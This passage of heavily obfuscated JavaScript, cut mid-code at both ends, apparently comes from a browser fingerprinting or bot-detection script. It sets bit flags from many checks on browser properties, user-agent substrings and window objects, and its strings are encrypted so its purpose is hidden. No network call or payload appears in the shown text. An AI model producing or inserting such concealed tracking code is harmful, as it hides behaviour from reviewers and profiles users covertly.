0x0;}};}());function eS(eL,eN){var eU=jH,eC={'NhTLv':function(eG,eQ){return eG!=eQ;},'kpOvW':function(eG,eQ,ei){return eG(eQ,ei);},'lsToS':eU(0x8a3)};return eC['NhTLv'](eL[eC[eU(0xa21)](jP,0x120,eC[eU(0xb68)])](eN),-0x1);}function eM(eL){var eN=jH,eU={'oKTnt':eN(0x17a)};return eL[jP(0xa9,eU[eN(0x851)])](/[^a-zA-Z0-9]+/g,'');}function eV(eL,eN){var eU=jH,eC={'dUgHE':function(eG,eQ){return eG!=eQ;},'UnWIl':function(eG,eQ){return eG(eQ);},'pCHvu':function(eG,eQ,ei){return eG(eQ,ei);}};return eC[eU(0xd5e)](eC[eU(0x417)](eM,eL)[eC['pCHvu'](jP,0x120,eU(0x8a3))](eC[eU(0x417)](eM,eN)),-0x1);}function eE(eL,eN,eU,eC,eG,eQ,ei){var ez=jH,eg={'rrtsY':function(eA,eF,eH){return eA(eF,eH);},'VosHq':function(eA,eF,eH){return eA(eF,eH);},'XDMNj':ez(0xc77),'GUFeJ':function(eA,eF){return eA!==eF;},'lzCxC':ez(0x323),'pGOyH':function(eA,eF){return eA(eF);},'nZIxt':function(eA,eF){return eA>eF;},'wGMFu':function(eA,eF){return eA<eF;},'iTkWg':ez(0x6b9),'igQcO':ez(0x1b2),'AyBUP':'mzpsh','wVkeP':function(eA){return eA();},'FVXKP':function(eA,eF){return eA(eF);},'njrVY':ez(0x599),'eQEzT':function(eA){return eA();},'ZjTYc':function(eA,eF){return eA===eF;},'daYER':ez(0xd56),'uZNWb':ez(0xab6)};function el(eA){var eF=ez;if(eg[eF(0x124)](eF(0x323),eg['lzCxC']))return eg['rrtsY'](_0x2d5c0d,_0x1bf99f,eg[eF(0x310)](_0x234aac,0x10b,eg[eF(0x2f8)]));else eN?ee[eL]|=eA:ee[eL]&=~eA;}var eI;try{eg[ez(0x124)](eg[ez(0x292)],eg[ez(0x292)])?_0x339a82[0xc][_0x3d9aaa[0x23]](_0xd482c[0x12],_0x203cbb[0x25],_0x531de1[0x25]):eI=eQ&&eg[ez(0x714)](eQ)?eg[ez(0xc90)](el,eU):el;}catch(eA){if(eg[ez(0x77f)](eg['daYER'],eg[ez(0x5bc)]))return _0x827939[0x2c](),eg[ez(0x1e6)](_0x2659c4,_0x4104bc);else eg[ez(0x1e6)](el,eC);}function eW(){var eF=ez,eH={'ZtuNJ':function(ed,eP){var et=eq;return eg[et(0xac7)](ed,eP);}};if(eg['GUFeJ'](eg[eF(0x2d2)],eg[eF(0x2d2)]))return _0x3a3d10>=0x4&&eH[eF(0x5da)](_0x42ef99,0x6);else try{return eg['igQcO']!==eg[eF(0x657)]?eg[eF(0xc8a)](ei)?eg[eF(0xc90)](el,eC):el:eg[eF(0x9ec)](_0x1969a3,0x1);}catch(ed){}}return eI=ei?eg[ez(0xc8a)](eW):el,el(eG);}function ec(eL,eN,eU,eC,eG){var eQ=jH,ei={'FsiVj':function(eg,el){return eg<el;},'EkEdK':function(eg,el){return eg===el;},'CkNxr':eQ(0xa92),'XjSIG':function(eg,el){return eg(el);}};function ez(eg){var el=eQ,eI={'ileYA':function(eW,eA){return ei['FsiVj'](eW,eA);}};if(ei['EkEdK'](el(0xa92),ei['CkNxr']))eN?ee[eL]&=~eg:ee[eL]|=eg;else return _0x4d22ba>=0x0&&eI[el(0x479)](_0x28db5e,0x2);}ez(eU),ei[eQ(0x405)](ez,eC),ei[eQ(0x405)](ez,eG);}function eZ(eL){var eN=jH,eU={'nCEhj':function(eC,eG){return eC^eG;}};return eU[eN(0x368)](eL,ju);}function eq(eL,eN){var eU=jd();return eq=function(eC,eG){eC=eC-0xe2;var eQ=eU[eC];return eQ;},eq(eL,eN);}function eJ(eL,eN,eU){var eC=jH,eG={'sIMfw':function(el,eI){return el===eI;},'PItQd':function(el,eI,eW){return el(eI,eW);},'kufSN':'XuQi','BByCD':function(el,eI){return el-eI;},'jCpPg':function(el,eI){return el!=eI;},'HivbO':function(el,eI){return el+eI;},'cZHkq':function(el,eI){return el+eI;},'zTCBj':function(el,eI){return el<eI;},'BwMAJ':function(el,eI){return el*eI;},'SgLqa':function(el,eI){return el===eI;},'ysjPH':eC(0xaf7),'OUCPm':eC(0xd53),'zcOEU':eC(0x564),'NQmZZ':eC(0x1c7),'ibKGe':function(el,eI){return el!==eI;},'mDNGW':function(el,eI){return el===eI;},'aQRdT':'rJSFn','ruGLQ':eC(0xca7),'QpaKc':eC(0x289),'wFWLz':eC(0x5e5),'JQuKx':function(el,eI){return el===eI;},'lPIsG':eC(0x231),'yFdGk':'VsjIp','jYaOb':'MPagX','oiDZs':function(el,eI){return el===eI;},'mqtBF':eC(0xbde),'SYHgn':eC(0xaf8),'KkxTp':'Olg@','tZdIj':function(el,eI){return el<eI;},'WCqXH':function(el,eI){return el+eI;}},eQ,ei,ez,eg;if(eG[eC(0xb9d)](typeof eL,jy[0x9]))return jp;try{if(eG[eC(0x87d)](eG[eC(0x5f5)],eG[eC(0x3e9)]))return eG['sIMfw'](_0x173c93,_0xf82920);else eQ=jy[0x6][jy[0xb]](eL)[jy[0xe]]();}catch(el){return eG[eC(0x87d)](eG['QpaKc'],eG['wFWLz'])?eG[eC(0x283)](_0x350aac,_0x3ad18e,eG[eC(0x283)](_0x4c3ba6,0x101,eG[eC(0x868)])):jp;}if(eG[eC(0x87d)](eU,jb)){if(eG['JQuKx'](eG[eC(0xd83)],eG['yFdGk']))return _0x40c041=_0x1cb015,_0x49dac0++,eG[eC(0x60a)](eG[eC(0xc23)](eG[eC(0x646)](_0x462180,_0x568802)[_0x50d6d7[0x26]](eG[eC(0x5de)](_0x59f02d,0xf)),0xa),0x0)&&eG['zTCBj'](eG[eC(0xc23)](+new _0x54d964[0x11](),_0x5581a4[eC(0xcc2)][_0x51e480[0x0]]),eG[eC(0x75a)](_0xa2d0,0xb5))?(_0x25a315=!_0x12781c||!_0x59f976||!_0x4fd048?_0x32dc82:_0x2e2e86,(function(){return eG['BByCD']((_0x25a58c[0x17](_0x2ea955[0xf],_0x9a05b5[0x28])[_0xfb39cc[0x21]][_0x177eeb[0x28]]+_0x404e2a)[_0xa867a9[0x26]](0x9),0x28)!=0x0?(_0x4e9d5a=_0x248763?_0x158560:_0x318b29,_0xdf8384):_0x271203[0x2a](_0x336456%_0x2947b3);}())):_0x3be257[0x2a](eG[eC(0xc23)](_0x49ea93,_0x9b25c1[_0x1fb7d3[0x1e]]));else{if(eG[eC(0xb9d)](eQ[jy[0xd]](jy[0xf]),-0x1))return jp;try{if(eG[eC(0x732)](eC(0x484),eG[eC(0x532)])){if(jy[0x3][jy[0xb]](eL,jy[0xc]))return jp;}else return eG[eC(0x732)](_0x5222b8[eG[eC(0x283)](_0x237dc4,0x12c,eG['ysjPH'])][eG[eC(0x283)](_0x3b698d,0x62,eG[eC(0x316)])],0x1);}catch(eI){return eG[eC(0x339)](eG[eC(0x1b1)],eG['SYHgn'])?_0x16941a[eG[eC(0x283)](_0x3003ea,0x72,eG[eC(0x640)])][eG['PItQd'](_0x20326d,0xd9,eG[eC(0x9a6)])]():jp;}}}for(ei=-0x1,ez=0x0,eg=eN[eG['PItQd'](jP,0x77,eG['KkxTp'])];eG[eC(0x2f6)](ez,eg);ez++)if(ei=eQ[jy[0xd]](eN[jy[0x10]](ez),eG['WCqXH'](ei,0x1)),eG[eC(0x732)](ei,-0x1))return jp;return jK;}function ew(eL,eN){var eU=jH,eC={'yERDV':function(eG,eQ){return eG===eQ;},'UPoGi':function(eG,eQ,ei,ez){return eG(eQ,ei,ez);}};return eC[eU(0x12e)](eC[eU(0x549)](eJ,eL,jy[0x8],jb),eN);}function ea(eL,eN){var eU=jH,eC={'VKkrF':function(eG,eQ){return eG===eQ;},'ynitW':function(eG,eQ,ei,ez){return eG(eQ,ei,ez);}};return eC[eU(0x697)](eC[eU(0x2e4)](eJ,eL,jy[0x12],jf),eN);}function er(){return jY;}function eD(){var eL=jH,eN={'HUJbQ':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'iQwiW':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'lYEOm':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'nACYC':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'HnSFN':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'nxWxn':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'rZiuM':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'yZhxg':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'CyWpB':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'aMBcG':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'wAbiL':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'HZaRn':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'LwrWI':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'zNppO':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'wkiqd':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'ZpwmN':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'iZvHM':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'wibzr':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'BLbQy':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'elQBV':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'AJkYw':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'YNeFI':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'uzeVP':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'UTUkJ':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'BVTbG':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'QsvET':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'kIZEe':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'yAnOr':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'qVOjK':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'xEmZI':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'TuyeL':function(eU,eC,eG){return eU(eC,eG);},'VJtyY':eL(0x505),'WdWLb':function(eU,eC,eG){return eU(eC,eG);},'QdKaX':eL(0xcb4)};eN[eL(0x480)](ec,0x0,Q,0x1000000,0x2000000,0x800),eN[eL(0x93d)](ec,0x0,Q,0x20000,0x4,0x40),eN[eL(0x480)](ec,0x0,Q,0x20000000,0x1,0x80),eN[eL(0x91f)](ec,0x0,Q,0x800000,0x10,0x400),eN[eL(0x480)](ec,0x1,Q,0x40000000,0x8000,0x8),eN['lYEOm'](ec,0x1,Q,-0x80000000,0x2000000,0x800000),ec(0x1,Q,0x10,0x200,0x40000),eN[eL(0xd54)](ec,0x1,Q,0x80,0x800,0x100),eN[eL(0x93d)](ec,0x1,Q,0x80000,0x400000,0x10000),eN[eL(0x91f)](ec,0x1,Q,0x400,0x2,0x1000),eN['HnSFN'](ec,0x1,Q,0x10000000,0x1000000,0x4),eN[eL(0xd54)](ec,0x2,Q,0x40000000,0x1,0x20000000),eN[eL(0xd54)](ec,0x2,Q,0x4000,-0x80000000,0x80000),ec(0x2,Q,0x200000,0x40,0x1000000),eN[eL(0xe16)](ec,0x2,Q,0x10000,0x2000000,0x8),eN[eL(0xd54)](ec,0x3,ek,0x4000,0x20,0x400),ec(0x3,ek,0x1000000,0x40,0x8000),ec(0x3,ek,0x200000,0x4,0x20000),eN['rZiuM'](ec,0x3,ek,0x800000,0x10,0x1),eN['yZhxg'](ec,0x4,ek,0x20,0x20000000,0x100),eN[eL(0xb5a)](ec,0x4,ek,0x20000,-0x80000000,0x8000000),eN[eL(0x93d)](ec,0x5,ek,0x1000,0x8,0x800),eN[eL(0x77c)](ec,0x5,ek,0x80,0x8000,0x100000),eN[eL(0x2d8)](ec,0x5,ek,0x10,0x1000000,0x40000),eN['aMBcG'](ec,0x6,ek,0x20000,0x4000000,0x8),eN[eL(0x92e)](ec,0x6,ek,0x200,0x10000000,0x20000000),eN[eL(0x17d)](ec,0x7,Q,0x10000,0x100,-0x80000000),eN[eL(0x8a0)](ec,0x7,Q,0x200,0x200000,0x8000000),ec(0x8,Q,0x8000,0x20,0x800000),eN[eL(0xe19)](ec,0x8,Q,0x200000,0x40000000,0x1000000),ec(0x8,Q,0x2,0x10000000,0x4),eN[eL(0xe19)](ec,0x8,Q,0x100,-0x80000000,0x10),eN[eL(0x7c2)](ec,0x9,ek,0x20,0x2000000,0x200000),eN[eL(0xd41)](ec,0xa,ek,0x8000,0x200000,0x1),eN['iZvHM'](ec,0xa,ek,0x8000000,0x400,0x4000),eN[eL(0x8fe)](ec,0xb,Q,0x400000,0x1000,0x20000000),eN[eL(0x566)](ec,0xc,ek,0x8,0x4000000,0x800),eN[eL(0x92e)](ec,0xc,ek,0x40000000,0x2000000,0x200),ec(0xc,ek,0x80000,0x4000,0x20000),eN[eL(0x93d)](ec,0xc,ek,0x1000000,0x2,0x400000),eN[eL(0x2cc)](ec,0xc,ek,0x400,-0x80000000,0x10),ec(0xc,ek,0x800000,0x1,0x40),eN[eL(0x353)](ec,0xd,Q,0x4000,0x8000,0x8),eN[eL(0x92e)](ec,0xd,Q,0x4000000,0x40000000,0x80000),eN[eL(0xdb1)](ec,0xd,Q,0x800000,0x800,0x10000000),eN[eL(0x103)](ec,0xe,Q,0x4000,0x10000,0x800000),eN[eL(0xca6)](ec,0xe,Q,0x80,0x2000000,0x2),eN['iZvHM'](ec,0xe,Q,0x20000000,0x400000,0x10),eN[eL(0x2d8)](ec,0xe,Q,0x1000,0x200,0x8000000),eN[eL(0x353)](ec,0xe,Q,0x800,0x100,0x4),eN[eL(0xbf9)](ec,0xe,Q,0x8,0x100000,0x1000000),eN[eL(0xca6)](ec,0xf,ek,0x4000000,0x8000000,0x200000),eN[eL(0x93d)](ec,0xf,ek,0x20000,-0x80000000,0x4),eN[eL(0x7cb)](ec,0xf,ek,0x80000,0x800,0x8000),eN['UTUkJ'](ec,0x10,ek,0x2000,0x8000,0x2000000),eN[eL(0xbf9)](ec,0x10,ek,0x1000000,0x10000000,0x10),eN[eL(0x1ca)](ec,0x10,ek,0x4000,0x400000,-0x80000000),eN[eL(0x545)](ec,0x10,ek,0x4,0x1000,0x200000),eN[eL(0xd54)](ec,0x10,ek,0x200,0x80000,0x10000),eN[eL(0x2d8)](ec,0x10,ek,0x800,0x400,0x100000),eN[eL(0xcef)](ec,0x11,Q,0x800000,0x10000000,0x4),ec(0x11,Q,0x400,0x4000000,-0x80000000),eN[eL(0xd29)](ec,0x12,ek,0x20000000,0x2,0x200000),eN[eL(0x6fb)](ec,0x12,ek,0x100,0x20000,0x80),eN[eL(0x3ca)](ec,0x12,ek,0x100000,0x8,0x800000),eN[eL(0xca6)](ec,0x13,Q,0x1000,0x4000,0x400000),jh=0x0,jB=0x0,e0=0x0,e2=0x0,e3=0x0,e7=0x0,jt=q,jx&&(Z[eN[eL(0x3a7)](jP,0x123,eN[eL(0x390)])][eN[eL(0x719)](jP,0xf3,eN[eL(0xb45)])]=jx);}return eE(0x12,ek,0x800,0x200,0x40000000,function(){var eL=jH,eN={'RDpYf':function(eU,eC){return eU>eC;}};return eN[eL(0x5a5)](ej,0x3);}),eE(0xe,Q,0x80000,0x40000,0x200000,function(){var eL=jH,eN={'WRFtA':function(eU,eC){return eU>=eC;},'sIYPU':function(eU,eC){return eU<eC;}};return eN[eL(0xdfd)](ej,0x0)&&eN[eL(0x9bc)](ej,0x2);},function(){var eL=jH,eN={'ttIim':function(eU,eC){return eU>=eC;},'tyzzP':function(eU,eC){return eU<eC;}};return eN[eL(0xb50)](ej,0x2)&&eN[eL(0x2aa)](ej,0x4);}),eE(0x5,ek,0x40000000,0x400000,0x10000,function(){var eL=jH,eN={'sdfXe':function(eU,eC){return eU>=eC;},'knQjC':function(eU,eC){return eU<eC;}};return eN[eL(0xc70)](ej,0x4)&&eN[eL(0x803)](ej,0x6);},function(){var eL=jH,eN={'YyDsH':function(eU,eC){return eU>=eC;}};return eN[eL(0xbfe)](ej,0x6)&&ej<0x8;}),eE(0x5,ek,0x2000,0x20,0x200000,function(){var eL=jH,eN={'TeUIr':function(eU,eC){return eU>eC;}};return eN[eL(0xb17)](ej%0x2,0x0);},function(){return ej<0x0;}),ju=je[jP(0x8f,jH(0x20b))](),jT=Z[jP(0xf7,'MChV')],eE(0x3,ek,0x40000000,0x8000000,0x2,function(){var eL=jH,eN={'zedbm':function(eU,eC,eG){return eU(eC,eG);},'LsrGo':eL(0x48f)};return eN[eL(0xce7)](eS,j6,jP(0x127,eN[eL(0xaf6)]));}),eE(0x3,ek,0x200,0x2000,0x100,function(){var eL=jH,eN={'Yoiqi':function(eU,eC){return eU>eC;},'WngtK':function(eU,eC,eG){return eU(eC,eG);},'ZVRwR':eL(0xaf7),'KUhag':eL(0x1c2)};return eN[eL(0x69d)](jj[eN[eL(0x67b)](jP,0x12c,eN[eL(0x9a3)])][eN['WngtK'](jP,0x111,eN[eL(0xaea)])],0x0);}),eE(0x3,ek,0x20000000,0x1000,0x80000,function(){var eL=jH,eN={'VWYjC':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x106)](eS,j7,jP(0x108,eL(0x53e)));}),eE(0x4,ek,0x4000000,0x400000,0x40000,function(){var eL=jH,eN={'sYVTQ':function(eU,eC,eG){return eU(eC,eG);},'szsWd':function(eU,eC,eG){return eU(eC,eG);},'zHerm':eL(0x16c)};return eN['sYVTQ'](eS,j7,eN['szsWd'](jP,0x11f,eN[eL(0x3f4)]));}),eE(0x4,ek,0x10000,0x80,0x10,function(){var eL=jH,eN={'hSPuR':function(eU,eC,eG){return eU(eC,eG);},'jfsgy':'^ISV','UNHJS':function(eU,eC,eG){return eU(eC,eG);},'FkRfU':function(eU,eC,eG){return eU(eC,eG);},'sckaq':'CZ5P','QqFuH':eL(0x65c)};return eS(j6,eN[eL(0xa80)](jP,0x125,eN[eL(0x7e1)]))&&!eN[eL(0x6b7)](eS,j6,eN['FkRfU'](jP,0xff,eN[eL(0x169)]))&&!eS(j6,eN[eL(0x6b7)](jP,0x101,eN['QqFuH']));}),eE(0x4,ek,0x2000,0x40000000,0x80000,function(){var eL=jH,eN={'vbBRW':function(eU,eC,eG){return eU(eC,eG);},'yrGVZ':function(eU,eC,eG){return eU(eC,eG);},'qRngK':'&zO9','wRrwy':function(eU,eC,eG){return eU(eC,eG);},'AkvoZ':eL(0x2a0)};return window[eN[eL(0x376)](jP,0xbe,eL(0x4a0))](eN[eL(0x9db)](jP,0x12a,eN[eL(0x1b4)]))[eN[eL(0x82b)](jP,0x85,eN[eL(0xc26)])];}),eE(0x4,ek,0x40,0x4,0x1,function(){var eL=jH,eN={'mVqDh':function(eU,eC){return eU===eC;},'dXrIG':function(eU,eC,eG){return eU(eC,eG);},'jKzjG':eL(0xaf7),'Ujkke':eL(0xd53)};return eN[eL(0x874)](jj[eN[eL(0x568)](jP,0x12c,eN[eL(0x2e6)])][jP(0x62,eN['Ujkke'])],0x2);}),eE(0x4,ek,0x200000,0x200,0x800000,function(){var eL={'AjJLe':function(eN,eU){return eN%eU;}};return eL['AjJLe'](jT,0x1)>0x0;}),eE(0x4,ek,0x400,0x4000,0x800,function(){var eL=jH,eN={'kYxcH':function(eU,eC){return eU>eC;},'Bvrce':eL(0x181),'QaEsT':function(eU,eC){return eU>eC;},'pcNGJ':function(eU,eC,eG){return eU(eC,eG);},'dUrcY':eL(0xce8)};return eN[eL(0x92d)](j9[jP(0xe5,eN[eL(0x555)])],0x0)||eN[eL(0x8d0)](j9[eN[eL(0xc4e)](jP,0xad,eN[eL(0xc83)])],0x0);}),eE(0x5,ek,0x4000000,-0x80000000,0x40,function(){var eL=jH,eN={'qRAYa':function(eU,eC,eG){return eU(eC,eG);},'yVZRc':function(eU,eC,eG){return eU(eC,eG);},'ojUAm':eL(0x3ae),'JFYca':eL(0x973),'vhAmB':eL(0xd4e),'xoeJU':'usEI'};return Z[eN[eL(0x996)](jP,0x7a,eL(0x3ad))][eN[eL(0x51d)](jP,0x7e,eN[eL(0xaad)])][eN[eL(0x996)](jP,0x112,eN[eL(0x539)])][eN[eL(0x51d)](jP,0x121,eN[eL(0xe35)])](Z[eN[eL(0x996)](jP,0x7a,'kPOI')][eN['qRAYa'](jP,0x7f,eN[eL(0xc1d)])],jP(0x7e,eN[eL(0xaad)]));}),eE(0x5,ek,0x2,0x1,0x400,function(){var eL=jH,eN={'LERNL':function(eU,eC,eG){return eU(eC,eG);},'iMIcW':eL(0x52c)};return eN['LERNL'](eS,j7,jP(0xee,eN['iMIcW']));}),eE(0x6,ek,0x8000000,0x400,0x10,function(){var eL=jH,eN={'YQlwR':function(eU,eC){return eU in eC;},'DfovE':function(eU,eC,eG){return eU(eC,eG);}};return!eN[eL(0xc27)](eN[eL(0x60c)](jP,0x8b,'zoFB'),Z);}),eE(0x6,ek,0x400000,0x4,0x200000,function(){var eL=jH,eN={'tPKOg':function(eU,eC,eG){return eU(eC,eG);},'WFckW':eL(0xc5f)};return eN[eL(0x34d)](eS,j6,jP(0x6e,eN[eL(0xcdc)]));}),eE(0x6,ek,0x100,0x1000,0x8000,function(){var eL=jH,eN={'MClOl':function(eU,eC){return eU in eC;},'yTcsP':function(eU,eC,eG){return eU(eC,eG);},'yaayk':'e8Vp'};return eN[eL(0x92a)](eN[eL(0xc5e)](jP,0xc6,eN['yaayk']),j8);}),eE(0x6,ek,0x40000000,0x2000000,0x80,function(){var eL=jH,eN={'nfgqH':function(eU,eC){return eU>eC;},'lCWdk':function(eU,eC,eG){return eU(eC,eG);},'XodsS':eL(0x46e),'bXQPe':'lJ7d','AtEIR':eL(0x985)};return eN[eL(0x570)](jj[eN['lCWdk'](jP,0x12d,eN[eL(0xa53)])](jP(0x93,eN['bXQPe']))[jP(0x77,eN[eL(0xb69)])],0x0);}),eE(0x6,ek,0x1,0x10000,0x4000,function(){var eL=jH,eN={'fxkWM':function(eU,eC,eG){return eU(eC,eG);},'bCdjS':'xKT1','vwyCk':function(eU,eC,eG){return eU(eC,eG);},'lVKsj':eL(0xcbb)};return eN[eL(0x64a)](eS,j6,jP(0x124,eN[eL(0x1cb)]))||eN[eL(0x1c4)](eS,j6,jP(0x7d,eN['lVKsj']));}),eE(0x6,ek,0x40,-0x80000000,0x2000,function(){var eL=jH,eN={'REOzC':function(eU,eC,eG){return eU(eC,eG);},'yWfFT':eL(0xaf5),'hChuy':eL(0xdb2),'tNemy':function(eU,eC){return eU<eC;},'QWWUI':'tvAQ','rvFHn':eL(0x985)};return eN['REOzC'](eS,j9[jP(0x114,eN['yWfFT'])],jP(0x9b,eN[eL(0x64b)]))&&eN['tNemy'](j9[jP(0x130,eN['QWWUI'])][eN[eL(0x580)](jP,0x77,eN[eL(0xa6d)])],0x2);}),eE(0x7,Q,0x4,0x40000000,0x80000,function(){var eL=jH,eN={'JtZxV':function(eU,eC,eG){return eU(eC,eG);},'YbCPm':function(eU,eC,eG){return eU(eC,eG);},'UGZPm':'XuQi'};return eN[eL(0x1f4)](eS,j6,eN['YbCPm'](jP,0x101,eN[eL(0xe5)]));}),eE(0x7,Q,0x1000,0x20000000,0x4000000,function(){var eL=jH,eN={'dAnln':function(eU,eC,eG){return eU(eC,eG);},'EkBJk':function(eU,eC,eG){return eU(eC,eG);},'WXcvg':eL(0xaf0)};return eN[eL(0x7cd)](eS,j7,eN[eL(0x40c)](jP,0xda,eN['WXcvg']));}),eE(0x7,Q,0x400000,0x100000,0x800000,function(){var eL=jH,eN={'WJYoS':function(eU,eC,eG){return eU(eC,eG);},'UIFQg':eL(0xc49)};return eN[eL(0x5c1)](eS,j7,eN[eL(0x5c1)](jP,0xaa,eN[eL(0x809)]));}),eE(0x8,Q,0x4000000,0x8000000,0x80,function(){var eL=jH,eN={'GDMfN':function(eU,eC){return eU===eC;},'hyxZY':function(eU,eC,eG){return eU(eC,eG);},'LqjnV':eL(0xaf7)};return eN['GDMfN'](jj[eN[eL(0x37a)](jP,0x12c,eN[eL(0x4eb)])][eN[eL(0x37a)](jP,0x62,'KY#p')],0x0);}),eE(0x8,Q,0x1,0x80000,0x2000,function(){var eL=jH,eN={'rMSXO':function(eU,eC,eG){return eU(eC,eG);},'rsFVJ':eL(0x4a9)};return eN[eL(0xba2)](eS,j7,eN[eL(0xba2)](jP,0x78,eN['rsFVJ']));}),eE(0x9,ek,0x80000,0x1000,0x400000,function(){var eL=jH,eN={'ZMYVb':function(eU,eC,eG){return eU(eC,eG);}};return eS(j6,eN['ZMYVb'](jP,0x10b,eL(0xc77)));}),eE(0x9,ek,0x40,0x8,0x400,function(){var eL=jH,eN={'sREpA':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x2ff)](eS,j6,jP(0xac,'qCmg'));}),eE(0x9,ek,0x800,0x100,0x80,function(){var eL=jH,eN={'SOyaV':function(eU,eC,eG){return eU(eC,eG);},'wrGed':eL(0x64f)};return eN[eL(0x994)](eS,j6,jP(0xf2,eN['wrGed']));}),eE(0xa,ek,0x40000,0x400000,-0x80000000,function(){var eL=jH,eN={'FIcqG':function(eU,eC){return eU in eC;}};return eN[eL(0xd45)](jP(0x12b,eL(0x743)),Z);}),eE(0xa,ek,0x4,0x8,0x80,function(){var eL=jH,eN={'cfEDX':function(eU,eC,eG){return eU(eC,eG);}};return!eN[eL(0x39d)](eV,j5,j6);}),eE(0xa,ek,0x2000000,0x100000,0x1000,function(){var eL=jH,eN={'myyjW':function(eU,eC){return eU in eC;},'dEiwx':function(eU,eC,eG){return eU(eC,eG);},'Kmpmd':eL(0xcbe),'ujJmu':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x542)](eN['dEiwx'](jP,0xb3,eN[eL(0x704)]),j9)&&!j9[eN['ujJmu'](jP,0xb3,eN[eL(0x704)])];}),eE(0xa,ek,0x40000000,0x10,0x20000,function(){return jT===0x1;}),eE(0xb,Q,0x40,0x10,0x1,function(){var eL=jH,eN={'HuLMY':function(eU,eC){return eU in eC;},'btStc':function(eU,eC,eG){return eU(eC,eG);},'Uptfx':'KAt8'};return eN[eL(0xbdd)](eN[eL(0x839)](jP,0x9a,eN['Uptfx']),Z);}),eE(0xb,Q,0x40000,0x8,0x80,function(){var eL=jH,eN={'QwrTc':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x192)](eS,j6,eN[eL(0x192)](jP,0xba,eL(0xa4d)));}),eE(0xe,Q,0x40000000,0x20000,0x8000,function(){var eL=jH,eN={'UMgNd':function(eU,eC,eG){return eU(eC,eG);},'DCNAz':'D%H9'};return eS(j6,eN[eL(0x7db)](jP,0x65,eN[eL(0x6e1)]));}),eE(0xf,ek,0x20,0x1000000,0x10000000,function(){var eL=jH,eN={'rHCoz':function(eU,eC,eG){return eU(eC,eG);},'kpVyD':eL(0x342),'yDZhn':function(eU,eC,eG){return eU(eC,eG);},'kJKrJ':'DTld'};return eN[eL(0x89e)](eS,j6,eN['rHCoz'](jP,0x65,eN[eL(0xdc9)]))&&!eN['yDZhn'](eS,j6,eN[eL(0x89e)](jP,0x63,eN[eL(0xcee)]));}),eE(0xf,ek,0x800000,0x1,0x2000000,function(){var eL=jH,eN={'ypDHs':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x4fc)](eS,j6,jP(0xdb,eL(0x7da)));}),eE(0x10,ek,0x8,0x4000000,0x20000,function(){var eL=jH,eN={'lKzRS':function(eU,eC,eG){return eU(eC,eG);},'beisg':'3tAC'};return eN[eL(0x96f)](eS,j6,jP(0x74,eN['beisg']));}),eE(0x10,ek,0x2,0x800000,0x1,function(){var eL=jH,eN={'lQRey':eL(0xaf7),'FLQSh':function(eU,eC,eG){return eU(eC,eG);}};return jj[jP(0x12c,eN[eL(0x44e)])][eN[eL(0x96b)](jP,0x62,eL(0xd53))]===0x1;}),eE(0x11,Q,0x100,0x80,0x4000,function(){var eL=jH,eN={'rTUNR':function(eU,eC){return eU in eC;},'BKRib':function(eU,eC,eG){return eU(eC,eG);},'txsnd':'k^@v'};return eN[eL(0x416)](eN[eL(0xb08)](jP,0xa0,eN[eL(0x425)]),j9);}),eE(0x11,Q,0x200000,0x20,0x8,function(){var eL=jH,eN={'kvRUq':function(eU,eC){return eU in eC;},'eyPrj':eL(0xaf5),'NvQnO':function(eU,eC,eG){return eU(eC,eG);},'LYVKs':'W9sg'};return eN[eL(0x6fa)](jP(0x114,eN[eL(0xc94)]),j9)&&eN[eL(0x80d)](eS,j9[jP(0x114,eL(0xaf5))],eN[eL(0x80d)](jP,0xb1,eN[eL(0x679)]));}),eE(0x11,Q,0x800,0x40000,0x10,function(){return jT===0x2;}),eE(0x11,Q,0x400000,0x20000,0x2000,function(){var eL=jH,eN={'sYZFB':function(eU,eC,eG){return eU(eC,eG);},'vGVjl':function(eU,eC,eG){return eU(eC,eG);},'yyVjU':'EDCs'};return 